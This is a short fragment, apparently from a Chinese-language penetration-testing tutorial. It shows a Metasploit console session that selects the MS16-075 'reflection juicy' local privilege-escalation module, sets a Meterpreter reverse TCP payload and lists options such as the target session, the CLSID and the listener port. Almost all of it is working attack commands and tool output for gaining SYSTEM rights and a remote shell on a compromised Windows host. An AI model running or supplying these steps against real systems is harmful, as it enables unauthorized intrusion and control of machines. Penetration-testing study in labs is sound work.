 选择windows/local/ms16_075_reflection_juicy
msf5 exploit(windows/local/ms16_075_reflection_juicy) >
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION 5 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 5557 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic